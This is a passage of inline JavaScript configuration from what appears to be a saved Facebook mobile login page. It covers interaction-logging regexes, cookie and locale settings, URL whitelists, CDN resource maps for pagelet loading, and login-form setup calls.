,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000},"page_sampling_boost":1,"interaction_regexes":{"BlueBarAccountChevronMenu":" _5lxs(?: .*)?$","BlueBarHomeButton":" _bluebarLinkHome__interaction-root(?: .*)?$","BlueBarProfileLink":" _1k67(?: .*)?$","ReactComposerSproutMedia":" _1pnt(?: .*)?$","ReactComposerSproutAlbum":" _1pnu(?: .*)?$","ReactComposerSproutNote":" _3-9x(?: .*)?$","ReactComposerSproutLocation":" _1pnv(?: .*)?$","ReactComposerSproutActivity":" _1pnz(?: .*)?$","ReactComposerSproutPeople":" _1pn-(?: .*)?$","ReactComposerSproutLiveVideo":" _5tv7(?: .*)?$","ReactComposerSproutMarkdown":" _311p(?: .*)?$","ReactComposerSproutFormattedText":" _mwg(?: .*)?$","ReactComposerSproutSticker":" _2vri(?: .*)?$","ReactComposerSproutSponsor":" _5t5q(?: .*)?$","ReactComposerSproutEllipsis":" _1gr3(?: .*)?$","ReactComposerSproutContactYourRepresentative":" _3cnv(?: .*)?$","ReactComposerSproutFunFact":" _2_xs(?: .*)?$","TextExposeSeeMoreLink":" see_more_link(?: .*)?$","SnowliftBigCloseButton":"(?: _xlt(?: .*)? _418x(?: .*)?$| _418x(?: .*)? _xlt(?: .*)?$)","SnowliftPrevPager":"(?: snowliftPager(?: .*)? prev(?: .*)?$| prev(?: .*)? snowliftPager(?: .*)?$)","SnowliftNextPager":"(?: snowliftPager(?: .*)? next(?: .*)?$| next(?: .*)? snowliftPager(?: .*)?$)","SnowliftFullScreenButton":"#fbPhotoSnowliftFullScreenSwitch( .+)*","PrivacySelectorMenu":"(?: _57di(?: .*)? _2wli(?: .*)?$| _2wli(?: .*)? _57di(?: .*)?$)","ReactComposerFeedXSprouts":" _nh6(?: .*)?$","SproutsComposerStatusTab":" _sg1(?: .*)?$","SproutsComposerLiveVideoTab":" _sg1(?: .*)?$","SproutsComposerAlbumTab":" _sg1(?: .*)?$","composerAudienceSelector":" _ej0(?: .*)?$","FeedHScrollAttachmentsPrevPager":" _1qqy(?: .*)?$","FeedHScrollAttachmentsNextPager":" _1qqz(?: .*)?$","DockChatTabFlyout":" fbDockChatTabFlyout(?: .*)?$","PrivacyLiteJewel":" _59fc(?: .*)?$","ActorSelector":" _6vh(?: .*)?$","LegacyMentionsInput":"(?: ReactLegacyMentionsInput(?: .*)? uiMentionsInput(?: .*)? _2xwx(?: .*)?$| uiMentionsInput(?: .*)? ReactLegacyMentionsInput(?: .*)? _2xwx(?: .*)?$| _2xwx(?: .*)? ReactLegacyMentionsInput(?: .*)? uiMentionsInput(?: .*)?$| ReactLegacyMentionsInput(?: .*)? _2xwx(?: .*)? uiMentionsInput(?: .*)?$| uiMentionsInput(?: .*)? _2xwx(?: .*)? ReactLegacyMentionsInput(?: .*)?$| _2xwx(?: .*)? uiMentionsInput(?: .*)? ReactLegacyMentionsInput(?: .*)?$)","UFIActionLinksEmbedLink":" _2g1w(?: .*)?$","UFIPhotoAttachLink":" UFIPhotoAttachLinkWrapper(?: .*)?$","UFIMentionsInputProxy":" _1osa(?: .*)?$","UFIMentionsInputDummy":" _1osc(?: .*)?$","UFIOrderingModeSelector":" _3scp(?: .*)?$","UFIPager":"(?: UFIPagerRow(?: .*)? UFIRow(?: .*)?$| UFIRow(?: .*)? UFIPagerRow(?: .*)?$)","UFIReplyRow":"(?: UFIReplyRow(?: .*)? UFICommentReply(?: .*)?$| UFICommentReply(?: .*)? UFIReplyRow(?: .*)?$)","UFIReplySocialSentence":" UFIReplySocialSentenceRow(?: .*)?$","UFIShareLink":" _5f9b(?: .*)?$","UFIStickerButton":" UFICommentStickerButton(?: .*)?$","MentionsInput":" _5yk1(?: .*)?$","FantaChatTabRoot":" _3_9e(?: .*)?$","SnowliftViewableRoot":" _2-sx(?: .*)?$","ReactBlueBarJewelButton":" _5fwr(?: .*)?$","UFIReactionsDialogLayerImpl":" _1oxk(?: .*)?$","UFIReactionsLikeLinkImpl":" _4x9_(?: .*)?$","UFIReactionsLinkImplRoot":" _khz(?: .*)?$","Reaction":" _iuw(?: .*)?$","UFIReactionsMenuImpl":" _iu-(?: .*)?$","UFIReactionsSpatialReactionIconContainer":" _1fq9(?: .*)?$","VideoComponentPlayButton":" _bsl(?: .*)?$","FeedOptionsPopover":" _b1e(?: .*)?$","UFICommentLikeCount":" UFICommentLikeButton(?: .*)?$","UFICommentLink":" _5yxe(?: .*)?$","ChatTabComposerInputContainer":" _552h(?: .*)?$","ChatTabHeader":" _15p4(?: .*)?$","DraftEditor":" _5rp7(?: .*)?$","ChatSideBarDropDown":" _5vm9(?: .*)?$","SearchBox":" _539-(?: .*)?$","ChatSideBarLink":" _55ln(?: .*)?$","MessengerSearchTypeahead":" _3rh8(?: .*)?$","NotificationListItem":" _33c(?: .*)?$","MessageJewelListItem":" messagesContent(?: .*)?$","Messages_Jewel_Button":" _3eo8(?: .*)?$","Notifications_Jewel_Button":" _3eo9(?: .*)?$","snowliftopen":" _342u(?: .*)?$","NoteTextSeeMoreLink":" _3qd_(?: .*)?$","fbFeedOptionsPopover":" _1he6(?: .*)?$","Requests_Jewel_Button":" _3eoa(?: .*)?$","UFICommentActionLinkAjaxify":" _15-3(?: .*)?$","UFICommentActionLinkRedirect":" _15-6(?: .*)?$","UFICommentActionLinkDispatched":" _15-7(?: .*)?$","UFICommentCloseButton":" _36rj(?: .*)?$","UFICommentActionsRemovePreview":" _460h(?: .*)?$","UFICommentActionsReply":" _460i(?: .*)?$","UFICommentActionsSaleItemMessage":" _460j(?: .*)?$","UFICommentActionsAcceptAnswer":" _460k(?: .*)?$","UFICommentActionsUnacceptAnswer":" _460l(?: .*)?$","UFICommentReactionsLikeLink":" _3-me(?: .*)?$","UFICommentMenu":" _1-be(?: .*)?$","UFIMentionsInputFallback":" _289b(?: .*)?$","UFIMentionsInputComponent":" _289c(?: .*)?$","UFIMentionsInputProxyInput":" _432z(?: .*)?$","UFIMentionsInputProxyDummy":" _432-(?: .*)?$","UFIPrivateReplyLinkMessage":" _14hj(?: .*)?$","UFIPrivateReplyLinkSeeReply":" _14hk(?: .*)?$","ChatCloseButton":" _4vu4(?: .*)?$","ChatTabComposerPhotoUploader":" _13f-(?: .*)?$","ChatTabComposerGroupPollingButton":" _13f_(?: .*)?$","ChatTabComposerGames":" _13ga(?: .*)?$","ChatTabComposerPlan":" _13gb(?: .*)?$","ChatTabComposerFileUploader":" _13gd(?: .*)?$","ChatTabStickersButton":" _13ge(?: .*)?$","ChatTabComposerGifButton":" _13gf(?: .*)?$","ChatTabComposerEmojiPicker":" _13gg(?: .*)?$","ChatTabComposerLikeButton":" _13gi(?: .*)?$","ChatTabComposerP2PButton":" _13gj(?: .*)?$","ChatTabComposerQuickCam":" _13gk(?: .*)?$","ChatTabHeaderAudioRTCButton":" _461a(?: .*)?$","ChatTabHeaderVideoRTCButton":" _461b(?: .*)?$","ChatTabHeaderOptionsButton":" _461_(?: .*)?$","ChatTabHeaderAddToThreadButton":" _4620(?: .*)?$","ReactComposerMediaSprout":" _fk5(?: .*)?$","UFIReactionsBlingSocialSentenceComments":" _-56(?: .*)?$","UFIReactionsBlingSocialSentenceSeens":" _2x0l(?: .*)?$","UFIReactionsBlingSocialSentenceShares":" _2x0m(?: .*)?$","UFIReactionsBlingSocialSentenceViews":" _-5c(?: .*)?$","UFIReactionsBlingSocialSentence":" _-5d(?: .*)?$","UFIReactionsSocialSentence":" _1vaq(?: .*)?$","VideoFullscreenButton":" _39ip(?: .*)?$","Tahoe":" _400z(?: .*)?$","TahoeFromVideoPlayer":" _1vek(?: .*)?$","TahoeFromVideoLink":" _2-40(?: .*)?$","TahoeFromPhoto":" _2ju5(?: .*)?$","FBStoryTrayItem":" _1fvw(?: .*)?$","Mobile_Feed_Jewel_Button":"#feed_jewel( .+)*","Mobile_Requests_Jewel_Button":"#requests_jewel( .+)*","Mobile_Messages_Jewel_Button":"#messages_jewel( .+)*","Mobile_Notifications_Jewel_Button":"#notifications_jewel( .+)*","Mobile_Search_Jewel_Button":"#search_jewel( .+)*","Mobile_Bookmarks_Jewel_Button":"#bookmarks_jewel( .+)*","Mobile_Feed_UFI_Comment_Button_Permalink":" _l-a(?: .*)?$","Mobile_Feed_UFI_Comment_Button_Flyout":" _4qeq(?: .*)?$","Mobile_Feed_UFI_Token_Bar_Flyout":" _4qer(?: .*)?$","Mobile_Feed_UFI_Token_Bar_Permalink":" _4-09(?: .*)?$","Mobile_UFI_Share_Button":" _15kr(?: .*)?$","Mobile_Feed_Photo_Permalink":" _1mh-(?: .*)?$","Mobile_Feed_Video_Permalink":" _65g_(?: .*)?$","Mobile_Feed_Profile_Permalink":" _4kk6(?: .*)?$","Mobile_Feed_Story_Permalink":" _26yo(?: .*)?$","Mobile_Feed_Page_Permalink":" _4e81(?: .*)?$","Mobile_Feed_Group_Permalink":" _20u1(?: .*)?$","Mobile_Feed_Event_Permalink":" _20u0(?: .*)?$","ProfileIntroCardAddFeaturedMedia":" _30qr(?: .*)?$","ProfileSectionAbout":" _84wb(?: .*)?$","ProfileSectionAllRelationships":" _84wc(?: .*)?$","ProfileSectionAtWork":" _2fnv(?: .*)?$","ProfileSectionContactBasic":" _84vf(?: .*)?$","ProfileSectionEducation":" _84vh(?: .*)?$","ProfileSectionOverview":" _84vj(?: .*)?$","ProfileSectionPlaces":" _84vg(?: .*)?$","ProfileSectionYearOverviews":" _84vi(?: .*)?$","IntlPolyglotHomepage":" _Interaction__IntlPolyglotVoteActivityCardButton(?: .*)?$","ProtonElementSelection":" _67ft(?: .*)?$"},"interaction_boost":{"SnowliftPrevPager":0.2,"SnowliftNextPager":0.2,"ChatSideBarLink":2,"MessengerSearchTypeahead":2,"Messages_Jewel_Button":2.5,"Notifications_Jewel_Button":1.5,"Tahoe":30,"ProtonElementSelection":4},"event_types":{"BlueBarAccountChevronMenu":["click"],"BlueBarHomeButton":["click"],"BlueBarProfileLink":["click"],"ReactComposerSproutMedia":["click"],"ReactComposerSproutAlbum":["click"],"ReactComposerSproutNote":["click"],"ReactComposerSproutLocation":["click"],"ReactComposerSproutActivity":["click"],"ReactComposerSproutPeople":["click"],"ReactComposerSproutLiveVideo":["click"],"ReactComposerSproutMarkdown":["click"],"ReactComposerSproutFormattedText":["click"],"ReactComposerSproutSticker":["click"],"ReactComposerSproutSponsor":["click"],"ReactComposerSproutEllipsis":["click"],"ReactComposerSproutContactYourRepresentative":["click"],"ReactComposerSproutFunFact":["click"],"TextExposeSeeMoreLink":["click"],"SnowliftBigCloseButton":["click"],"SnowliftPrevPager":["click"],"SnowliftNextPager":["click"],"SnowliftFullScreenButton":["click"],"PrivacySelectorMenu":["click"],"ReactComposerFeedXSprouts":["click"],"SproutsComposerStatusTab":["click"],"SproutsComposerLiveVideoTab":["click"],"SproutsComposerAlbumTab":["click"],"composerAudienceSelector":["click"],"FeedHScrollAttachmentsPrevPager":["click"],"FeedHScrollAttachmentsNextPager":["click"],"DockChatTabFlyout":["click"],"PrivacyLiteJewel":["click"],"ActorSelector":["click"],"LegacyMentionsInput":["click"],"UFIActionLinksEmbedLink":["click"],"UFIPhotoAttachLink":["click"],"UFIMentionsInputProxy":["click"],"UFIMentionsInputDummy":["click"],"UFIOrderingModeSelector":["click"],"UFIPager":["click"],"UFIReplyRow":["click"],"UFIReplySocialSentence":["click"],"UFIShareLink":["click"],"UFIStickerButton":["click"],"MentionsInput":["click"],"FantaChatTabRoot":["click"],"SnowliftViewableRoot":["click"],"ReactBlueBarJewelButton":["click"],"UFIReactionsDialogLayerImpl":["click"],"UFIReactionsLikeLinkImpl":["click"],"UFIReactionsLinkImplRoot":["click"],"Reaction":["click"],"UFIReactionsMenuImpl":["click"],"UFIReactionsSpatialReactionIconContainer":["click"],"VideoComponentPlayButton":["click"],"FeedOptionsPopover":["click"],"UFICommentLikeCount":["click"],"UFICommentLink":["click"],"ChatTabComposerInputContainer":["click"],"ChatTabHeader":["click"],"DraftEditor":["click"],"ChatSideBarDropDown":["click"],"SearchBox":["click"],"ChatSideBarLink":["mouseup"],"MessengerSearchTypeahead":["click"],"NotificationListItem":["click"],"MessageJewelListItem":["click"],"Messages_Jewel_Button":["click"],"Notifications_Jewel_Button":["click"],"snowliftopen":["click"],"NoteTextSeeMoreLink":["click"],"fbFeedOptionsPopover":["click"],"Requests_Jewel_Button":["click"],"UFICommentActionLinkAjaxify":["click"],"UFICommentActionLinkRedirect":["click"],"UFICommentActionLinkDispatched":["click"],"UFICommentCloseButton":["click"],"UFICommentActionsRemovePreview":["click"],"UFICommentActionsReply":["click"],"UFICommentActionsSaleItemMessage":["click"],"UFICommentActionsAcceptAnswer":["click"],"UFICommentActionsUnacceptAnswer":["click"],"UFICommentReactionsLikeLink":["click"],"UFICommentMenu":["click"],"UFIMentionsInputFallback":["click"],"UFIMentionsInputComponent":["click"],"UFIMentionsInputProxyInput":["click"],"UFIMentionsInputProxyDummy":["click"],"UFIPrivateReplyLinkMessage":["click"],"UFIPrivateReplyLinkSeeReply":["click"],"ChatCloseButton":["click"],"ChatTabComposerPhotoUploader":["click"],"ChatTabComposerGroupPollingButton":["click"],"ChatTabComposerGames":["click"],"ChatTabComposerPlan":["click"],"ChatTabComposerFileUploader":["click"],"ChatTabStickersButton":["click"],"ChatTabComposerGifButton":["click"],"ChatTabComposerEmojiPicker":["click"],"ChatTabComposerLikeButton":["click"],"ChatTabComposerP2PButton":["click"],"ChatTabComposerQuickCam":["click"],"ChatTabHeaderAudioRTCButton":["click"],"ChatTabHeaderVideoRTCButton":["click"],"ChatTabHeaderOptionsButton":["click"],"ChatTabHeaderAddToThreadButton":["click"],"ReactComposerMediaSprout":["click"],"UFIReactionsBlingSocialSentenceComments":["click"],"UFIReactionsBlingSocialSentenceSeens":["click"],"UFIReactionsBlingSocialSentenceShares":["click"],"UFIReactionsBlingSocialSentenceViews":["click"],"UFIReactionsBlingSocialSentence":["click"],"UFIReactionsSocialSentence":["click"],"VideoFullscreenButton":["click"],"Tahoe":["click"],"TahoeFromVideoPlayer":["click"],"TahoeFromVideoLink":["click"],"TahoeFromPhoto":["click"],"":["click"],"FBStoryTrayItem":["click"],"Mobile_Feed_Jewel_Button":["click"],"Mobile_Requests_Jewel_Button":["click"],"Mobile_Messages_Jewel_Button":["click"],"Mobile_Notifications_Jewel_Button":["click"],"Mobile_Search_Jewel_Button":["click"],"Mobile_Bookmarks_Jewel_Button":["click"],"Mobile_Feed_UFI_Comment_Button_Permalink":["click"],"Mobile_Feed_UFI_Comment_Button_Flyout":["click"],"Mobile_Feed_UFI_Token_Bar_Flyout":["click"],"Mobile_Feed_UFI_Token_Bar_Permalink":["click"],"Mobile_UFI_Share_Button":["click"],"Mobile_Feed_Photo_Permalink":["click"],"Mobile_Feed_Video_Permalink":["click"],"Mobile_Feed_Profile_Permalink":["click"],"Mobile_Feed_Story_Permalink":["click"],"Mobile_Feed_Page_Permalink":["click"],"Mobile_Feed_Group_Permalink":["click"],"Mobile_Feed_Event_Permalink":["click"],"ProfileIntroCardAddFeaturedMedia":["click"],"ProfileSectionAbout":["click"],"ProfileSectionAllRelationships":["click"],"ProfileSectionAtWork":["click"],"ProfileSectionContactBasic":["click"],"ProfileSectionEducation":["click"],"ProfileSectionOverview":["click"],"ProfileSectionPlaces":["click"],"ProfileSectionYearOverviews":["click"],"IntlPolyglotHomepage":["click"],"ProtonElementSelection":["click"]},"manual_instrumentation":false,"profile_eager_execution":true,"disable_heuristic":true,"disable_event_profiler":false},1726],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"IS_SAMSUNG_DEVICE":false,"OS_VERSION":0,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome Desktop"},46],["KSConfig",[],{"killed":{"__set":["POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","PREVENT_INFINITE_URL_REDIRECT","POCKET_MONSTERS_UPDATE_NAME","ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION","MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","TEAM_VC_PORTAL","DYNAMIC_ADS_SET_CATALOG_AND_PRODUCT_SET_TOGETHER"]}},2580],["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^banzai\\:last_storage_flush$","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^_video_$","^vc_","^_showMDevConsole$","^_ctv_","^ga_client_id$","^qe_switcher_nub_selection$","^_mswam_$","^am_recently_used_filters\\:","^ickt$","^imp_seq_num$"]},254],["FWLoader",[],{},278],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["CookieCoreConfig",[],{"a11y":{},"act":{},"c_user":{},"ddid":{"p":"\/deferreddeeplink\/","t":2419200},"dpr":{"t":604800},"js_ver":{"t":604800},"locale":{"t":604800},"lh":{"t":604800},"m_pixel_ratio":{"t":604800},"noscript":{},"pnl_data2":{"t":2},"presence":{},"sW":{},"sfau":{},"wd":{"t":604800},"x-referer":{},"x-src":{"t":1}},2104],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["FbtLogger",[],{"logger":null},288],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlHoldoutGK",[],{"inIntlHoldout":false},2827],["IntlNumberTypeConfig",[],{"impl":"if (n === 1) { return IntlVariations.NUMBER_ONE; } else { return IntlVariations.NUMBER_OTHER; }"},3405],["IntlViewerContext",[],{"GENDER":3},772],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["IntlPhonologicalRules",[],{"meta":{"\/_B\/":"([.,!?\\s]|^)","\/_E\/":"([.,!?\\s]|$)"},"patterns":{"\/\u0001(.*)('|&#039;)s\u0001(?:'|&#039;)s(.*)\/":"\u0001$1$2s\u0001$3","\/_\u0001([^\u0001]*)\u0001\/":"javascript"}},1496],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/about\/privacy\/update":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/lite\/":1,"\/hr\/zsh\/wc\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1}},1478],["ZeroCategoryHeader",[],{},1127],["MPageControllerGating",[],{"shouldDeferUntilCertainNoRedirect":false,"shouldReleaseFetcherLock":false,"shouldLoadingScreenSetScriptPath":false,"shouldRenderAsync404":false},2023],["MobileAppDetect",[],{"is_mobile_app":false,"is_ads_manager_app":false,"is_pages_manager":false,"is_facebook_for_android":false,"is_facebook_for_android_in_app_browser":false,"is_facebook_for_ios":false,"is_instagram":false,"is_messenger_for_android":false,"is_messenger_for_ios":false,"is_wilde":false,"is_kaios":false},1109],["MRenderingSchedulerConfig",[],{"delayNormalResources":false,"isDisplayJSEnabled":false},1978],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"platform_oauth_client_events":true,"visibility_tracking":true,"xtrackable_clientview_batch":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=AfeMDwI9nn2z7m4B&t=1561257794","push_phase":"C3"},52]]);new (require("ServerJS"))().handle({"require":[["MPrelude"],["BanzaiODS"],["VisualCompletionGating"],["BanzaiScuba"]]});}, "ServerJS define", {"root":true})();</script>
	<script>var bigPipe = new (require("BigPipe"))({"forceFinish":true,"config":{"flush_pagelets_asap":true,"handle_defines_asap":true,"handle_instances_asap":true,"dispatch_pagelet_replayable_actions":false}});</script>
	<script>bigPipe.beforePageletArrive("first_response")</script>
	<script>require("TimeSlice").guard((function(){bigPipe.onPageletArrive({bootloadable:{BanzaiODS:{r:["zq4gG","OeKOJ"],rds:{m:["BanzaiODS","BanzaiScuba"]}},VisualCompletionGating:{r:["zq4gG"]},BanzaiScuba:{r:["zq4gG","OeKOJ"],rds:{m:["BanzaiODS","BanzaiScuba"]}},GeneratedPackerUtils:{r:["uYbVb","qlimw"]},SnappyCompressUtil:{r:["zq4gG"]},GeneratedArtilleryUserTimingSink:{r:["uYbVb","9Zaf3","sGe+Z","Hx+az"],rds:{m:["BanzaiODS","BanzaiScuba"],r:["zq4gG","OeKOJ"]}},Banzai:{r:["zq4gG","OeKOJ"],rds:{m:["BanzaiODS","BanzaiScuba"]}},BanzaiStream:{r:["zq4gG","ZU1ro","OeKOJ"],rds:{m:["BanzaiODS","BanzaiScuba"]}},ResourceTimingBootloaderHelper:{r:["ECaEI","zq4gG"],rds:{m:["BanzaiODS","VisualCompletionGating","BanzaiScuba"],r:["OeKOJ"]}},TimeSliceHelper:{r:["yo/Ha"]},PerfXSharedFields:{r:["zq4gG"]},TimeSliceInteractionsLiteTypedLogger:{r:["zq4gG","FHtgt","OeKOJ"],rds:{m:["BanzaiODS","BanzaiScuba"]}},WebSpeedInteractionsTypedLogger:{r:["zq4gG","4LL/S","OeKOJ"],rds:{m:["BanzaiODS","BanzaiScuba"]}}},resource_map:{uYbVb:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/yncgZiC7BC6.js",crossOrigin:1},qlimw:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yy/r/47FQKfQw4C3.js",crossOrigin:1},"9Zaf3":{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/vYAXaPf0I4n.js",crossOrigin:1},"sGe+Z":{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yw/r/uXgWi_zhSQG.js",crossOrigin:1},"Hx+az":{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yf/r/zO5MojAgN8I.js",crossOrigin:1},ZU1ro:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yU/r/QKWIqWeZBgJ.js",crossOrigin:1},ECaEI:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/y_/r/2W8M8HEqExc.js",crossOrigin:1},"yo/Ha":{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yI/r/5sRLGzXi6Gy.js",crossOrigin:1},FHtgt:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yN/r/3cdJiqLWPaS.js",crossOrigin:1},"4LL/S":{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yj/r/mJOToILUO1g.js",crossOrigin:1},Ye1zm:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3i3kA4/yK/l/en_GB/7ssg83RQmKQ.js",crossOrigin:1},xPvR6:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yB/r/JhriIry2uhb.js",crossOrigin:1},"1PshU":{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3ig7n4/y1/l/en_GB/q4ynzKxD5Cd.js",crossOrigin:1},oPM9s:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3iLl54/y2/l/en_GB/kiz4-aETZgZ.js",crossOrigin:1},"uHwK+":{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3izp84/yM/l/en_GB/3ZZmKyhKzV5.js",crossOrigin:1}},gkxData:{"910664":{result:false,hash:"AT4MOZvz-mlcVfUE"},"676826":{result:false,hash:"AT4LUTTK4exmjeFs"},"820050":{result:true,hash:"AT5MNYaJHBwKSDov"},"676812":{result:false,hash:"AT6uVOhBfFa71STs"},"676811":{result:false,hash:"AT4mbF0EwtM5UG6P"},"726410":{result:true,hash:"AT7F2u99GejNsn7N"}},qexData:{"816772":{r:null}},allResources:["N8+b1","gJFto","Ye1zm","xPvR6","1PshU","zq4gG","oPM9s","uHwK+","OeKOJ","ECaEI"],displayResources:["N8+b1","gJFto","zq4gG","oPM9s","ECaEI"],id:"first_response",phase:0,jsmods:{elements:[["__elem_de5177dd_0_0","u_0_0",1],["__elem_921b58ef_0_0","login_form",1],["__elem_e24cb174_0_0","m_login_password",1],["__elem_7216e2ae_0_2","u_0_1",1],["__elem_e03291d5_0_1","u_0_2",1],["__elem_e03291d5_0_0","u_0_3",1],["__elem_7216e2ae_0_0","u_0_4",1],["__elem_be66b106_0_0","u_0_5",1],["__elem_7216e2ae_0_1","u_0_6",1],["__elem_e980dec4_0_0","signup-button",1],["__elem_49f6b607_0_0","root",1],["__elem_a32d506f_0_0","u_0_7",1],["__elem_a32d506f_0_1","u_0_8",1],["__elem_eed16c0a_0_0","u_0_9",1],["__elem_a588f507_0_0","u_0_a",1],["__elem_a588f507_0_1","u_0_b",1],["__elem_0cdc66ad_0_0","u_0_d",1],["__elem_0cdc66ad_0_1","u_0_e",1]],require:[["BrowserPrefillLogging","initContactpointFieldLogging",[],[{contactpointFieldID:"m_login_email",serverPrefill:""}]],["BrowserPrefillLogging","initPasswordFieldLogging",[],[{passwordFieldID:"m_login_password"}]],["MLoginView","disableOnSubmit",["__elem_921b58ef_0_0","__elem_7216e2ae_0_0"],[{__m:"__elem_921b58ef_0_0"},{__m:"__elem_7216e2ae_0_0"}]],["MLoginController","initRegButton",["__elem_7216e2ae_0_1"],[{root:{__m:"__elem_7216e2ae_0_1"},regURI:"/reg-no-deeplink/?cid=103",useRegToLogin:true}]],["MLoginController","initLoginForm",["__elem_de5177dd_0_0"],[{root:{__m:"__elem_de5177dd_0_0"},ajaxURI:"login.php",rapidFeedbackUri:null,clearOnDelete:false,listenKeyDown:false,isTwoStepsLogin:false,passwordStepDelayMilliSeconds:1000,isActionLoggingEnabled:true,isEarlyCPCheckEnabled:false,onErrorRegURI:"/r.php",shouldNotAutoFocusPasswordField:false,shouldAutoLandOnStep2:false,shouldClearPasswordIfPrefilledCPChanged:true,shouldEnableOneStepLoginForPrefill:false,shouldAutoSubmitWhenPrefilledStep1:false,shouldAutoSu